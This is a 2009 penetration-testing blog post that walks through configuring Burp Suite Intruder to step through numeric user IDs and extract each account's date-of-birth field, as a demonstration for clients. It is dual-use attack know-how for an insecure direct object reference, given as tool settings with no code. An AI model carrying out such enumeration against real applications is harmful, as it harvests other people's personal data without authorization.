<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.carnal0wnage.com/' style='display: block'>
<img alt='Carnal0wnage Blog' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihimpWt5Bo5uqtSOH3ts-jW1vQS6ooVBB2aAAHbfQv9npyZUEI1i0WcdutAMvLTZYHplPEqAFPr_4RUKPK_bLOVzFbs_4ngSufG1oUtR1XC4_DbsCudWv7rAMUYoiu0x_5sJy71WawqFo/s1600/c0_electric3.jpg' style='display: block' width='670px; '/>
</a>
</div>
</div></div>
</div>
<button class='btn btn-navbar hidden-desktop collapsed' data-target='.nav-collapse' data-toggle='collapse' type='button'>
<span class='icon-bar menu-toggle fa fa-bars'></span>
</button>
<!--<nav class='main-nav nav-collapse collapse'> <div class='menu-menu-1-container'> <ul class='menu' id='menu-menu-1'> <li><a expr:href='data:blog.homepageUrl'>Home Page</a></li> <li><a href='#'>Links</a> <ul class='sub-menu'> <li><a href='http://www.attackresearch.com/'>Attack Research</a></li> <li><a href='http://www.carnal0wnage.com/'>Carnal0wnage</a></li> </ul> </li> </ul> </div> </nav>-->
</header>
</div>
</div>
<!-- HEADER ENDS! -->
<!-- MAIN CONTENT -->
<div class='container main_content' id='classic_sidebar_right'>
<div class='row'>
<div class='span8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                    <div class="date-outer">
                  
<h2 class='date-header'><span>Monday, August 31, 2009</span></h2>

                    <div class="date-posts">
                  
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYAZLBf8GZX7O3fHpNpDgRqvTKguGeCixe0DUoJJu5vVmstBLZNJgvQVNbR0BHaNp72f8ZLgGkSHHFPLYc6yqlVAkLLMurQmZuJWOHmrQK-kTnYy4tJ_2cu5besLrZ0Yro9m8dKceTP_A/s400/request_captured.bmp' itemprop='image_url'/>
<meta content='8539880144347728238' itemprop='blogId'/>
<meta content='578557299840866768' itemprop='postId'/>
<a name='578557299840866768'></a>
<h3 class='post-title entry-title' itemprop='name'>
Burp Suite Tip of the Day (Using intruder &gt; &#39;number&#39; payload)
</h3>
<div class='border op'></div>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-footer header-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16815248087217800849' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16815248087217800849' rel='author' title='author profile'>
<span itemprop='name'>cktricky</span>
</a>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-08-31T13:13:00-04:00'>1:13&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
</div>
</div>
</div>
</div>
<hr class='nopi'/>
<div class='post-body entry-content' id='post-body-578557299840866768' itemprop='description articleBody'>
Customers understand better when you actually show them the data that you can extract. Time and again I've observed a simple numerical value used as your USER ID and time and again its client side controllable. The easiest way to automate this attack and extract useful data, for me at least, has been to use the Burp Suite &gt; Intruder 'number' payload along with the Intruder &gt; 'grep' function all contained within the suite.<br /><br />Lets go!<br /><br />Step number one is to request the URI that points to your profile and intercept that request.<br /><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYAZLBf8GZX7O3fHpNpDgRqvTKguGeCixe0DUoJJu5vVmstBLZNJgvQVNbR0BHaNp72f8ZLgGkSHHFPLYc6yqlVAkLLMurQmZuJWOHmrQK-kTnYy4tJ_2cu5besLrZ0Yro9m8dKceTP_A/s1600-h/request_captured.bmp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYAZLBf8GZX7O3fHpNpDgRqvTKguGeCixe0DUoJJu5vVmstBLZNJgvQVNbR0BHaNp72f8ZLgGkSHHFPLYc6yqlVAkLLMurQmZuJWOHmrQK-kTnYy4tJ_2cu5besLrZ0Yro9m8dKceTP_A/s400/request_captured.bmp" /></a></div><br />Now that the payload has been sent to intruder lets go over to the Intruder &gt; positions tab. Clear the the current positions by selecting 'clear' button on the right. Then add the positions by selecting 'add' on either side of the numerical value. Ensure the attack type selected is 'Sniper.<br /><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeN9UboUnI-xBKmtPnY5YZIP5sGBH3-GGWWkq6fkWSrkNy_EUmqyrY1Az0hlyp5nqDWD8YRrpWjZNNUVkVlVS0jnzqH8gez7eMIBNERLsDGxPGFlJho49IUTarP9urWuJFA-iLgjRRTOI/s1600-h/add_position.bmp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeN9UboUnI-xBKmtPnY5YZIP5sGBH3-GGWWkq6fkWSrkNy_EUmqyrY1Az0hlyp5nqDWD8YRrpWjZNNUVkVlVS0jnzqH8gez7eMIBNERLsDGxPGFlJho49IUTarP9urWuJFA-iLgjRRTOI/s400/add_position.bmp" /></a></div><br /><br /><div class="separator" style="clear: both; text-align: center;"></div>After this has been accomplished move over to the Intruder &gt; payloads tab. Scroll down at payload set to 'numbers'.<br /><br /><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f8WjGYVEFG4kCThNEIH-lDTcZCtomzpFaVezrOZb76U6Y3XMHi6ypEHiRmBdbKcZk_WRA1J6F8DEt2Gl1yLoUtbKUQUgMapIawvyxNqGhILLV_d9KHkRFM8M0YnQI2L_RkDKN1G4HQs/s1600-h/number_payload.bmp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_f8WjGYVEFG4kCThNEIH-lDTcZCtomzpFaVezrOZb76U6Y3XMHi6ypEHiRmBdbKcZk_WRA1J6F8DEt2Gl1yLoUtbKUQUgMapIawvyxNqGhILLV_d9KHkRFM8M0YnQI2L_RkDKN1G4HQs/s400/number_payload.bmp" /></a></div><br />We are now ready to configure the numbers payload. We've selected from 0 to 1000 (Numerical representation of USER IDs). We've done this by adding 0 in the Intruder &gt; payloads &gt; range 'from' field and 1000 in the 'to' field. Since 1000 is four digits I've entered the number 4 in the 'Max Integer Digits' field. The 'Min Integer Digits' field is set at 1 since we need at least 1 integer. The 'step' field is set at 1 because I only want to increment 1 digit at a time. For example, 1 2 3 4, etc etc. Lastly, the 'sequential' radio button has been highlighted as well as the 'decimal' radio button for obvious reasons. These are decimal values incrementing sequentially.<br /><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKUlPHLdsTb5c1k9ys78tkVjbxMXHXj135iCfFWSj_I37h_4Jz7LoN0M0OaDMjBNQP8IrhH5dCQ93xGu9xO7MrYiUzIlqcuokXqBArK6NHci-KhJKtCmuCxYkUfP_56ziOnp3b3ULPDms/s1600-h/configured_number_payload.bmp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKUlPHLdsTb5c1k9ys78tkVjbxMXHXj135iCfFWSj_I37h_4Jz7LoN0M0OaDMjBNQP8IrhH5dCQ93xGu9xO7MrYiUzIlqcuokXqBArK6NHci-KhJKtCmuCxYkUfP_56ziOnp3b3ULPDms/s400/configured_number_payload.bmp" /></a></div><br />Now lets say we want to grep a field named "dob" for the results. This represents a field named "dob" which contains customers dates of birth. We will later use this output to fill an excel sheet or whatever you prefer Navigate to Intruder &gt; options and scroll down the page to 'grep'. Click the extract tab. So to extract the string in the response I added dob= (this is how it would look in the raw response) and chose to stop capturing at "&gt; (this is where the field ends). I also chose 'simple pattern match' for simplicity's sake. NOTE: If the response containing this field comes only after a 302 response or "redirection" choose to follow redirects. If you follow redirects you probably want to process cookies. All depends on the behavior of the application.<br /><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Ad60aTkJRnY-x4U53m8jAMp1faEem9z_Pkpngu7jPxel-ccv5OUTK2IqhEbGinQfIefo882vqE_cNlh2WtfKYdnPO3O4Uwos4X1zyUD74bCQwucQD_0hAZHOs2QRVVHiNlqEp3KSLsw/s1600-h/grep_configured.bmp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Ad60aTkJRnY-x4U53m8jAMp1faEem9z_Pkpngu7jPxel-ccv5OUTK2IqhEbGinQfIefo882vqE_cNlh2WtfKYdnPO3O4Uwos4X1zyUD74bCQwucQD_0hAZHOs2QRVVHiNlqEp3KSLsw/s400/grep_configured.bmp" /></a></div><br />So now that this is configured, its time to fire up intruder. Go to the very top of burp, drop down intruder and click 'start'. At this point you should see your intruder fill up with responses containing the dob value. Note: I'm not doing this on a real site, therfore you will see no results in my dob field. You get the point.<br /><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHzn5SK36dL8BqVFsQofWPpjI67xtdG41Z0Lf5nvJXYy5attnzMZ-P435lngkvkZUKSOwScpfSso_owv2Lr42aejqegi4_sjWhphEOYvTyZ4MRgCeTYfWNrsZ7jmcypbinZ5O-I7qxye0/s1600-h/dob_response.bmp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHzn5SK36dL8BqVFsQofWPpjI67xtdG41Z0Lf5nvJXYy5attnzMZ-P435lngkvkZUKSOwScpfSso_owv2Lr42aejqegi4_sjWhphEOYvTyZ4MRgCeTYfWNrsZ7jmcypbinZ5O-I7qxye0/s400/dob_response.bmp" /></a>&nbsp; </div><br />At this point you can save your results by choosing save &gt; attack results but I believe this functionality is limited to users of the professional version found <a href="http://www.portswigger.net/suite/pro.html"> Here</a> . I'm sure you can figure something out in the interim!
<div style='clear: both;'></div>
</div>
<div class='post-footer footer-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16815248087217800849' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16815248087217800849' rel='author' title='author profile'>
<span itemprop='name'>cktricky</span>
</a>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-08-31T13:13:00-04:00'>1:13&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
<span class='post-labels'>
<i class='fa fa-tag'></i>
<a href='https://blog.carnal0wnage.com/search/label/cktricky' rel='tag'>cktricky</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='share-post-wrapper'>
<span class='pull-left'>Share Post</span>
<ul>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a onclick='' target='_blank' xlink:href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' onclick='' target='_blank'>
<i class='default-transition-effect fa fa-facebook'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' target='_blank'>
<i class='default-transition-effect fa fa-twitter'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' target='_blank'>
<i class='default-transition-effect fa fa-google-plus'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' target='_blank'>
<i class='default-transition-effect fa fa-linkedin'></i>
</a>
</li>
<li class='thu'>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a class='rea' href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html' target='_blank'>
<i class='default-transition-effect fa fa-tumblr'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-author-wrap'>
<div class='blog-author-name-positions'>
<span class='blog-author-name'>cktricky</span>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/cktricky?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html");
                    </script>
</div><div style='clear:both'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3910082631224313582'>
<a name='c3910082631224313582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/11087062495206018935" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="marco torti">

</a></span></div>
<a href="//www.blogger.com/profile/11087062495206018935" rel="nofollow">marco torti</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3910082631224313582'>
<p>
Well done!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html?showComment=1261590294947#c3910082631224313582' title='comment permalink'>
December 23, 2009 at 12:44&#8239;PM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/3910082631224313582' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8956409811785071715'>
<a name='c8956409811785071715'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/16815248087217800849" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="cktricky">

</a></span></div>
<a href="//www.blogger.com/profile/16815248087217800849" rel="nofollow">cktricky</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8956409811785071715'>
<p>
Thank you Marco, with the new release of Burp 1.3 there should be more tips and tricks to be released.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html?showComment=1261600270896#c8956409811785071715' title='comment permalink'>
December 23, 2009 at 3:31&#8239;PM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/8956409811785071715' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/578557299840866768' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                  </div></div>
                
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.carnal0wnage.com/2009/09/burp-suite-tip-of-day-btod-intercepting.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.carnal0wnage.com/2009/08/using-burp-intruder-to-brute-force.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.carnal0wnage.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.carnal0wnage.com/feeds/578557299840866768/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div>
</div>
</div>
<aside class='span4'>
<div class='sidebar'>
<div class='row'>
<div class='sidebar-section section' id='sidebar-sec1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
